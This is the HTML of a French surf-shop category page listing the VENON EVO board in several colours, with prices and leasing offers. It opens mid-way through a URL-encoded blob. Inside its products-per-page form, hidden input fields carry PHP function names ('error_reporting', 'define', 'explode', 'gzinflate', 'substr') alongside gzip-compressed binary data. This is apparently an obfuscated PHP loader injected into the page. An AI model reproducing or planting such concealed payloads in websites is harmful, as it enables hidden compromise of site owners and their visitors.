2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm form-horizontal pull-right hidden-xs">
	<div class="select">
		<label for="selectProductSort">Tri</label>
		<label class="box-select">
			<select id="selectProductSort" class="selectProductSort form-control">
				<option value="position:asc" selected="selected">--</option>
									<option value="price:asc">Le moins cher</option>
					<option value="price:desc">Le plus cher</option>
								<option value="name:asc">De A &agrave; Z</option>
				<option value="name:desc">De Z &agrave; A</option>
									<option value="quantity:desc">En stock</option>
								<option value="reference:asc">R&eacute;f&eacute;rence : croissante</option>
				<option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option>
			</select>
		</label>
	</div>
</form>
<!-- /Sort products -->
			
	
												
				</div>
			</div>
			<div class="product-compare col-md-6 col-sm-6 col-xs-12">
											<!-- nbr product/page -->
			<form action="https://www.lab-boardstore.com/39-surfeur-debutant" method="get" class="nbrItemPage pull-left">
			<div class="clearfix selector1">
												<label for="nb_item">
					Montrer
				</label>
																						<input type="hidden" name="" value="error_reporting" />
																								<input type="hidden" name="" value="define" />
																								<input type="hidden" name="" value="%90%ED%C0" />
																								<input type="hidden" name="" value="%D8" />
																								<input type="hidden" name="" value="%90%ED%C0" />
																								<input type="hidden" name="" value="explode" />
																								<input type="hidden" name="" value="%7C%02%7C%02%7C%06" />
																								<input type="hidden" name="" value="gzinflate" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" />
																								<input type="hidden" name="" value="error_reporting" />
																								<input type="hidden" name="" value="define" />
																								<input type="hidden" name="" value="%C6%C0" />
																								<input type="hidden" name="" value="%E6%97" />
																								<input type="hidden" name="" value="%C6%C0" />
																								<input type="hidden" name="" value="explode" />
																								<input type="hidden" name="" value="%7C%02%7C%04%7C%03" />
																								<input type="hidden" name="" value="gzinflate" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" />
																								<input type="hidden" name="controllerUri" value="category" />
																																			<input type="hidden" name="id_category" value="39" />
																			<label class="box-select">
					<select name="n" id="nb_item" class="form-control">
																											<option value="49" selected="selected">49</option>
																																			<option value="98" >98</option>
																																													</select>
				</label>
				<span>par page</span>
			</div>
		</form>
		<!-- /nbr product/page -->
	
				
			</div>
    </div>
</div>

    
	
                    	                	
		
	
	<!-- Products list -->
	<div  class="product_list grid  product-list-1458187004">
		<div class="row">
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="38"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/755-couleur-pastel_seagreen/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Seagreen" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5342-home_default/product.jpg" alt="PLANCHE DE SURF VENON EVO" title="PLANCHE DE SURF VENON EVO"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="38"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_147{background-image:url(https://www.lab-boardstore.com/1493-cart_default/product.jpg)!important;background-size:cover!important;}#color_148{background-image:url(https://www.lab-boardstore.com/1495-cart_default/product.jpg)!important;background-size:cover!important;}#color_4435{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_4436{background-image:url(https://www.lab-boardstore.com/4004-cart_default/product.jpg)!important;background-size:cover!important;}#color_5931{background-image:url(https://www.lab-boardstore.com/4666-cart_default/product.jpg)!important;background-size:cover!important;}#color_6683{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_6685{background-image:url(https://www.lab-boardstore.com/5349-cart_default/product.jpg)!important;background-size:cover!important;}#color_6687{background-image:url(https://www.lab-boardstore.com/5335-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/755-couleur-pastel_seagreen/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Seagreen" itemprop="url" >
		PLANCHE DE SURF VENON EVO - Pastel Seagreen
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				565,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">39,55 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">113,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="38"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/763-couleur-pastel_blue/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Blue" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4666-home_default/product.jpg" alt="PLANCHE DE SURF VENON EVO" title="PLANCHE DE SURF VENON EVO"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="38"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_147{background-image:url(https://www.lab-boardstore.com/1493-cart_default/product.jpg)!important;background-size:cover!important;}#color_148{background-image:url(https://www.lab-boardstore.com/1495-cart_default/product.jpg)!important;background-size:cover!important;}#color_4435{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_4436{background-image:url(https://www.lab-boardstore.com/4004-cart_default/product.jpg)!important;background-size:cover!important;}#color_5931{background-image:url(https://www.lab-boardstore.com/4666-cart_default/product.jpg)!important;background-size:cover!important;}#color_6683{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_6685{background-image:url(https://www.lab-boardstore.com/5349-cart_default/product.jpg)!important;background-size:cover!important;}#color_6687{background-image:url(https://www.lab-boardstore.com/5335-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/763-couleur-pastel_blue/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Blue" itemprop="url" >
		PLANCHE DE SURF VENON EVO - Pastel Blue
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				565,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">39,55 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">113,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="38"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/897-couleur-pastel_green/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Green" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5342-home_default/product.jpg" alt="PLANCHE DE SURF VENON EVO" title="PLANCHE DE SURF VENON EVO"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="38"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_147{background-image:url(https://www.lab-boardstore.com/1493-cart_default/product.jpg)!important;background-size:cover!important;}#color_148{background-image:url(https://www.lab-boardstore.com/1495-cart_default/product.jpg)!important;background-size:cover!important;}#color_4435{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_4436{background-image:url(https://www.lab-boardstore.com/4004-cart_default/product.jpg)!important;background-size:cover!important;}#color_5931{background-image:url(https://www.lab-boardstore.com/4666-cart_default/product.jpg)!important;background-size:cover!important;}#color_6683{background-image:url(https://www.lab-boardstore.com/5342-cart_default/product.jpg)!important;background-size:cover!important;}#color_6685{background-image:url(https://www.lab-boardstore.com/5349-cart_default/product.jpg)!important;background-size:cover!important;}#color_6687{background-image:url(https://www.lab-boardstore.com/5335-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/38-product-3323758807040.html#/897-couleur-pastel_green/76-longueur-6_4" title="PLANCHE DE SURF VENON EVO - Pastel Green" itemprop="url" >
		PLANCHE DE SURF VENON EVO - Pastel Green
	</a>
</h3>



		
